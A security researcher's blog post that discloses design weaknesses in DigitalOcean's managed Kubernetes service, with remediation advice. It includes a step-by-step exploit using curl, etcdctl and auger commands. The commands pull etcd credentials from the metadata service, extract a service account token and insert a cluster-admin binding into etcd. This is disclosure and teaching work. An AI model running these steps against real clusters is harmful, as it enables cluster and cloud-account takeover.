DigitalOcean this week announced the wider availability of their managed Kubernetes service. We’re big fans of DigitalOcean so I thought I’d take a look and see how it stacks up security-wise compared to other public cloud providers.

The short version is: not very well.

Unfortunately it appears there’s a series of questionable design decisions that mean, at the time of writing, it would be trivial for an attacker who compromised a single pod or, more likely but much less talked about, found a Server-Side Request Forgery (SSRF) or XML External Entities (XXE) weakness, to not only take over the entire cluster but also take over the associated DigitalOcean account.

Criticising anybody’s hard work is never high up on my list of things to do. I’m a builder at heart and have nothing but love and respect for my fellow engineers and share the excitement of creating new products and services. It’s not a small task building a platform like this, I was at the KubeCon EU 2018 talk where one of DigitalOcean’s engineers gave some insight into their architecture and how they were approaching it.

I can’t speak about the design process they’ve been through but I am surprised that a company as experienced as DigitalOcean have missed some pretty big internal attack vectors. Was any threat modelling done during the project? Were these issues known about and evaluated as within risk appetite or are they new ideas that the DO team hadn’t considered? I don’t know.

I’ve let DigitalOcean know everything that’s in this post and, because it’s not a vulnerability in their platform, I’ve decided it’s ok to discuss my findings. Let me talk you through them.

Metadata, Metadata, Metadata

Every public cloud provider I’ve reviewed has some weakness around metadata. Metadata is detail about your cloud compute instance typically accessed via an HTTP service on a link-local address inside the cloud provider’s network. This is a necessary part of life when you’re spawning multiple instances of compute nodes from a single image and is quite an elegant solution to the problem. The issue with Kubernetes stems from the fact that the pod network will typically NAT out using a node’s IP address in your VPC and be able to access the metadata too.

Most providers use the metadata service to provide bootstrap credentials for the Kubernetes kubelet component and I’ve blogged about this separately and at length. I’ve even written a tool called kubeletmein to enable you to exploit this. DigitalOcean is no different and I’ve updated kubeletmein to include support for DigitalOcean as of v0.6.1.

This problem is made slightly worse on DigitalOcean as, like AWS, they don’t require a custom HTTP request header to fetch data from the metadata service. GKE and Azure both do which reduces the risk from SSRF and XXE. That’s a blog post for another time.

Etcd???

The kubelet creds by themselves were not that exciting. Incredibly useful and incredibly sensitive but a problem everyone is having and I was expecting it. What surprised me more were these values in the user-data at http://169.254.169.254/metadata/v1/user-data:

k8saas_etcd_ca

k8saas_etcd_key

k8saas_etcd_cert

These contained, as the names suggest, private key, certs and ca cert to access etcd.



The reason they’re there is because the worker node is running flannel for its networking and this needs access to etcd directly. If you take a peek on the node by using the DigitalOcean console you will see the process running:

In case you are not aware, Kubernetes is a bunch of different processes that ultimately use a key value data store to persist its state. This data store is etcd and here we have what appeared to be - and turned out to be - credentials to access it directly. Remember all that RBAC stuff in Kubernetes that really gets in the way if you’re trying to attack it? Well you can forget all that if you can just update etcd directly.

Hacking etcd

My first assumption was that I would need to connect to etcd from inside the cluster, or at least from inside DigitalOcean’s network. Somewhat ironically it turned out that it was not possible to connect from the cluster but it was possible to connect from….the Internet. Anywhere. Straight to the etcd service on port 2379 of your master.

It’s possible to configure role-based access control in etcd but that had not been done so when I connected to etcd with etcdctl I had full access to read and modify keys.

From here it was a simple step to achieve cluster compromise. There’s a bunch of ways this could be achieved but my personal favourite approach for this, from various Kubernetes penetration tests, is to assign the cluster-admin role to a default service account, grab the token for that account, typically from within a pod via the default mount but in this instance direct from etcd, then use kubectl to do the rest.

I deliberated over this next part for a little while but ultimately I decided I’ll add the steps. What I’m talking about here is nothing new. Hacking Kubernetes via etcd is not new. If you ever gain access to it you’re really only a few Google results from cluster compromise so I’m not causing DigitalOcean any further headaches by listing the steps. So here goes….

1. Grab the etcd values from metadata

There’s a few ways you could do this of course. It depends what vulnerability you’ve found but in this instance I’ve just exec’d into a pod and used cURL to grab it directly.

~ $ curl -qs http://169.254.169.254/metadata/v1/user-data | grep ^k8saas_etcd

k8saas_etcd_ca: "-----BEGIN CERTIFICATE-----\nMIIDJzCCAg+gAwIBAgICBnUwDQYJKoZIhvcNAQELBQAwMzEVMBMREDACTEDCKqW7f2AR5XaWYFsiA==\n-----END CERTIFICATE-----\n"

k8saas_etcd_key: "-----BEGIN RSA PRIVATE KEY-----\nMIIEpAIBAAKCAQEArH2vsEk0XAlFzTdfV7x7ct8ePPsRm+NwItK+ft9KFfquyHSI\nAFo6AeLv31zZ8uapmZcFREDACTEDUFpM2iUlgHCH3sw==\n-----END RSA PRIVATE KEY-----\n"

k8saas_etcd_cert: "-----BEGIN CERTIFICATE-----\nMIIEazCCA1OgAwIBAgICREDACTEDGkp1PuVH3crD2ZdyB\nNmzxYfAVqupWrU9wXwFVGlzKkiOTCVImluhu1LK/Jg==\n-----END CERTIFICATE-----\n"

For each of these values, save them to a file and replace the \n new line characters with actual new lines. In vi something like :%s/\\n/(Ctrl-V then hit return)/g will work.

2. Use etcdutl to retrieve a service account token secret name

We’ll grab the default service account token from the kube-system namespace. Mainly because we know it will be there.

Make a note of the value k8saas_master_domain_name from metadata. This is the public hostname of your Kubernetes master.

Kubernetes uses a binary encoding scheme for objects it persists to etcd. There’s a few ways to work around this but the easiest is to grab the ever-useful auger tool from GitHub which basically pulls out the relevant routines from api-machinery and provides encode/decode functionality.

Before we start, export the environment variable below to tell etcdutl to use version 3, the version used by k8s.

$ export ETCDCTL_API=3

Now grab the name of the secret from etcd. You run this from your machine, not inside the cluster. Adjust the endpoints below to use the master hostname you noted.

$ etcdctl --endpoints=https://ac715f35-2fa8-4ba8-9973-211c07741343.k8s.ondigitalocean.com:2379 \

--cacert=ca.crt --cert=etcd.crt --key=etcd.key \

get /registry/serviceaccounts/kube-system/default \

| auger decode -o json | jq -r '.secrets[].name'

default-token-85kf4

3. Grab the Token from the secret

$ etcdctl --endpoints=https://ac715f35-2fa8-4ba8-9973-211c07741343.k8s.ondigitalocean.com:2379 \

--cacert=ca.crt --cert=etcd.crt --key=etcd.key \

get /registry/secrets/kube-system/default-token-85kf4 \

| auger decode -o json | jq -r '.data.token' | base64 --decode > do_kube-system_default_token

You now have the token saved in a file do_kube-system_default_token. You can use this with kubectl but it has no privileges at the moment. See…

$ kubectl --server https://ac715f35-2fa8-4ba8-9973-211c07741343.k8s.ondigitalocean.com --token `cat do_kube-system_default_token` get nodes

Error from server (Forbidden): nodes is forbidden: User "system:serviceaccount:kube-system:default" cannot list resource "nodes" in API group "" at the cluster scope

4. Assign cluster-admin role to kube-system:default

You could extract an existing clusterrolebinding, modify it and insert it back into etcd. Perhaps a cleaner way, that’s easier to remove once you’re done, is to add a new one. We’re not going through the API here so to keep Kubernetes happy we need to supply our own creationTimestamp and uid values for a new ClusterRoleBinding object.

Some hacky bash to do this (assuming you have uuidgen installed) is:

$ export UUID=`uuidgen | tr '[:upper:]' '[:lower:]'`

$ export CREATION_TIMESTAMP=`date -u +%Y-%m-%dT%TZ`

$ cat > forearmed-clusterrolebinding.yaml <<EOF

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

creationTimestamp: $CREATION_TIMESTAMP

name: forearmed:cluster-admin

uid: $UUID

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: cluster-admin

subjects:

- apiGroup: rbac.authorization.k8s.io

kind: ServiceAccount

name: default

namespace: kube-system

EOF

You should now have a file called forearmed-clusterrolebinding.yaml with the variables substituted. We’ll encode this and Put it to etcd.

$ cat forearmed-clusterrolebinding.yaml | auger encode | etcdctl --endpoints=https://ac715f35-2fa8-4ba8-9973-211c07741343.k8s.ondigitalocean.com:2379 --cacert=ca.crt --cert=etcd.crt --key=etcd.key put /registry/clusterrolebindings/forearmed:cluster-admin

5. Profit

That’s it. You’re now cluster-admin. Check this with the same command as before:

$ kubectl --server https://ac715f35-2fa8-4ba8-9973-211c07741343.k8s.ondigitalocean.com --token `cat do_kube-system_default_token` get nodes

NAME STATUS ROLES AGE VERSION

nifty-bell-3asb Ready <none> 8h v1.12.3

nifty-bell-3asw Ready <none> 8h v1.12.3

DigitalOcean Account Takeover

With complete control of the cluster we can view any secrets within it. One grabbed my attention and that was digitalocean in the kube-system namespace. This (it turns out) is used by the DigitalOcean Container Storage Interface plugin so that you can create storage, PVs, etc.

DigitalOcean has a concept of Personal Access Tokens to enable you to use their API to configure your account and compute requirements. Unfortunately, at the time of writing, there is no IAM capability with DigitalOcean (that I’m aware of) meaning there’s no way to scope privileges. A Personal Access Token is effectively root privileges on your DO account.

The value in the digitalocean secret is just this. An access token to your account and knowledge of this is sufficient to control just about any element of it, any other Droplets you have running, or firing up new ones, adding SSH keys to droplets, reading data in Spaces, etc.

What is perhaps more concerning, and DigitalOcean have acknowledged this issue, it that this access token is not listed anywhere in your account. As far as you know it doesn’t exist and as far as I can tell you have no ability to revoke it.

It’s worth pointing out that the recently added Projects capability in DigitalOcean does not provide any kind of security boundary. If you have an access token you see all resources across all projects.

I’m not going to spend any more time on this element. Grab the doctl and explore the impact of this for yourselves.

Automating This

UPDATE 20 Dec 2018: I wrote a command line tool to automate the above steps. I wasn’t planning to release this, mainly because it’s pretty bad Go code but hey, it might be useful in demonstrating the impact. It’s up on GitHub at https://github.com/4ARMED/dopwn.

Remediation Steps

Actually, I’m serious. At the moment you’re pretty stuffed. Kubernetes Network Policy is not yet available on DigitalOcean as they are simply using Flannel for the Pod network, which doesn’t support it. I’ve tried installing Calico on a DO cluster but in my tests it didn’t work, I think because of certain kubelet configuration options which aren’t set. You could hack away at the underlying nodes but that won’t scale.

What did work was Istio. Installing a full service mesh just for this issue is perhaps overkill but Istio rocks for a bunch of other reasons so it’s well worth considering anyway.

With Istio installed and the Egress Gateway enabled, by default you will not be able to connect to anything outside the service mesh. Trying to access the metadata service from a pod as before will yield the following:

~ $ curl http://169.254.169.254/metadata/v1/user-data

curl: (7) Failed to connect to 169.254.169.254 port 80: Connection refused

At the moment, as far as I can tell, this is your only realistic option. To reduce the risk I would strongly recommend you deploy your Kubernetes clusters on DigitalOcean into a completely separate account otherwise you may lose everything from one relatively small entry point.

Summary

Building secure systems is hard. The thing that got me about DigitalOcean’s service was that they’re pretty much last to market. They’re not trying to solve new problems here. A quick read of Google’s GKE Cluster Hardening Guide would have shown the way on at least some of the points I’ve covered here. If we don’t learn from those before us we’re not going to progress very far.

There’s a few key points that I feel DigitalOcean need to address.

- Lack of Network Policy - this is a must, soon, not just because of this issue. Inside a Kubernetes cluster is a complete free-for-all by default.

- Removal of etcd creds from metadata - move away from Flannel perhaps, use a network plugin that works through the Kubernetes API.

- Disable Internet access to etcd - possibly not needed if the network layer is changed.

- If etcd is needed, implement RBAC so at least these creds don’t have full reign over the data store, just the

/kubernetes/networkprefix they need. - Provide authorisation scopes for API access tokens. Something akin to GitHub in lieu of a full IAM solution in the short term would be great.

- Metadata service should only be accessible with a custom HTTP request header (see GCP’s

Metadata-Flavor)

Unfortunately, to me at least, there’s nothing on this list which looks like a quick fix. Aside from item 6, I don’t see equivalent issues in any other public cloud provider for Kubernetes that I’ve reviewed. That’s a shame because the experience of firing up a cluster has been in line with the great DO experience we all know and love.

DigitalOcean do a fantastic job of making it easy for developers to get relatively complex architecture up and running with a few clicks in a slick UI or via the API. They’ve definitely upped their security game in the last couple of years with the inevitable accreditations that go along with that which were notably absent not that long ago but simplicity should not be at the expense of good security defaults.

It’s well worth pointing out that there’s no external vulnerability in the service. To compromise a cluster in this way you need a weakness in a customer-deployed app to get even close to exploiting these architectural shortcomings. As we regularly find in our penetration testing work though, these kinds of issues are surprisingly common.

I’m confident these issues with DigitalOcean’s Kubernetes service will be addressed. It’s early days yet and though it’s available for anyone, including new users, it’s still in what’s called “Limited Availability”. Still, I’m surprised this wasn’t picked up during the earlier more limited availability phase. I don’t know what, if any, security reviews have been done of the service (interestingly it’s missing from the scope of their Bug Bounty programme), but this really wasn’t a complicated set of issues to find or exploit.

I was contacted by DO after I tweeted about this and by DM I was told it would be escalated internally. The engineer I spoke with said that “Limited Availability” directly relates to missing features and Network Policy is one of those that will be implemented before it goes to General Availability.

In the meantime, if you’re thinking of using this service I’d strongly recommended you understand the risks and make any adjustments necessary. Please do get in touch if you would like any help with this.